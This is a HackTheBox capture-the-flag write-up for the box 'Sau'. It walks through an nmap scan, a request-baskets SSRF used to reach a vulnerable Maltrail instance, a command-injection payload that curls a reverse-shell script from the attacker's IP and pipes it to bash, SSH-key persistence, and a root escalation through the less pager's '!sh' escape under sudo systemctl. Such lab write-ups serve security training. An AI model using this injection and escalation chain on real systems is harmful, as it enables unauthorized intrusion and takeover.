Sau HacktheBox Write Up

Summary
To solve the box Sau, we need to exploit an unauthenticated RCE vulnerability in an exposed web application. Then, we use sudo privileges & command execution within less in order to gain root access.
Enumeration & Foothold
First, we start by enumerating open ports on the machine with an nmap scan:
┌─[stitch@parrot]─[~/Desktop/sau]
└──╼ $sudo nmap -sC -sV 10.129.244.80 -oA sau_tcp
[sudo] password for stitch:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-09 00:36 CEST
Nmap scan report for 10.129.244.80
Host is up (0.061s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 aa8867d7133d083a8ace9dc4ddf3e1ed (RSA)
| 256 ec2eb105872a0c7db149876495dc8a21 (ECDSA)
|_ 256 b30c47fba2f212ccce0b58820e504336 (ED25519)
80/tcp filtered http
55555/tcp open unknown
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| X-Content-Type-Options: nosniff
| Date: Sat, 08 Jul 2023 22:36:59 GMT
| Content-Length: 75
| invalid basket name; the name does not match pattern: ^[wd-_\.]{1,250}$
| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 302 Found
| Content-Type: text/html; charset=utf-8
| Location: /web
| Date: Sat, 08 Jul 2023 22:36:33 GMT
| Content-Length: 27
| href="/web">Found</a>.
| HTTPOptions:
| HTTP/1.0 200 OK
| Allow: GET, OPTIONS
| Date: Sat, 08 Jul 2023 22:36:33 GMT
|_ Content-Length: 0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port55555-TCP:V=7.93%I=7%D=7/9%Time=64A9E4ED%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,A2,"HTTP/1\.0\x20302\x20Found\r\nContent-Type:\x20text/html;\x
SF:20charset=utf-8\r\nLocation:\x20/web\r\nDate:\x20Sat,\x2008\x20Jul\x202
SF:023\x2022:36:33\x20GMT\r\nContent-Length:\x2027\r\n\r\n<a\x20href=\"/we
SF:b\">Found</a>\.\n\n")%r(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Req
SF:uest\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x2
SF:0close\r\n\r\n400\x20Bad\x20Request")%r(HTTPOptions,60,"HTTP/1\.0\x2020
SF:0\x20OK\r\nAllow:\x20GET,\x20OPTIONS\r\nDate:\x20Sat,\x2008\x20Jul\x202
SF:023\x2022:36:33\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(RTSPRequest,
SF:67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\
SF:x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")
SF:%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text
SF:/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20R
SF:equest")%r(SSLSessionReq,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nCont
SF:ent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r
SF:\n400\x20Bad\x20Request")%r(TerminalServerCookie,67,"HTTP/1\.1\x20400\x
SF:20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nCo
SF:nnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(TLSSessionReq,67,"H
SF:TTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20ch
SF:arset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(Ke
SF:rberos,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/
SF:plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Re
SF:quest")%r(FourOhFourRequest,EA,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nC
SF:ontent-Type:\x20text/plain;\x20charset=utf-8\r\nX-Content-Type-Options:
SF:\x20nosniff\r\nDate:\x20Sat,\x2008\x20Jul\x202023\x2022:36:59\x20GMT\r\
SF:nContent-Length:\x2075\r\n\r\ninvalid\x20basket\x20name;\x20the\x20name
SF:\x20does\x20not\x20match\x20pattern:\x20\^\[\\w\\d\\-_\\\.\]{1,250}\$\n
SF:")%r(LPDString,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\
SF:x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20B
SF:ad\x20Request")%r(LDAPSearchReq,67,"HTTP/1\.1\x20400\x20Bad\x20Request\
SF:r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20clos
SF:e\r\n\r\n400\x20Bad\x20Request");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
Port 55555 sticks out as an interesting endpoint. We visit the url in our web browser & find an instance of request-baskets running on the port.

We create a basket, and upon visiting it we find that it uses a vulnerable version of maltrail.
To exploit this vulnerability, we first edit our basket settings:

Then, we send a curl request to our basket to retrieve a reverse shell script from our attacker machine & execute it in bash on the target:
┌─[stitch@parrot]─[~/Desktop/sau]
└──╼ $curl 'http://10.129.244.80:55555/stitch' --data 'username=;`curl http://10.10.14.143:80/shell.sh | bash `'
We get a shell back as the user “puma” in the netcat listener on our attacker machine. The user flag is located in puma’s home folder in the file user.txt.
For the rest of this lab, I added my public ssh key to puma’s authorized_keys file in order to maintain access.
Privilege Escalation
To gain root on this machine, we execute commands in less which is the default reader for systemctl.
We check sudo permissions for puma:

From here, we can see that puma can execute /usr/bin/systemctl status trail.service with super user privileges. In our ssh session, we run sudo /usr/bin/systemctl status trail.service which shows the service status using less. Then, we can execute commands using the “!” character. Since we ran the initial command as super user, anything we run next in less will run with sudo privileges too.

puma@sau:/dev/shm$ sudo /usr/bin/systemctl status trail.service
trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
Active: active (running) since Thu 2023-07-06 14:05:54 UTC; 2 days ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 868 (python3)
Tasks: 6 (limit: 4662)
Memory: 19.3M
CGroup: /system.slice/trail.service
├─ 868 /usr/bin/python3 server.py
├─5532 /bin/sh -c logger -p auth.info -t "maltrail[868]" "Failed password for ;`curl http://10.10.14.143:80/shell.sh | ba>
├─5533 /bin/sh -c logger -p auth.info -t "maltrail[868]" "Failed password for ;`curl http://10.10.14.143:80/shell.sh | ba>
├─5535 bash
└─5536 bash -i
Jul 06 14:05:54 sau systemd[1]: Started Maltrail. Server of malicious traffic detection system.
Jul 08 23:12:11 sau maltrail[5473]: Failed password for ; from 127.0.0.1 port 37426
Jul 08 23:19:15 sau maltrail[5491]: Failed password for ; from 127.0.0.1 port 37686
!sh
# whoami
root
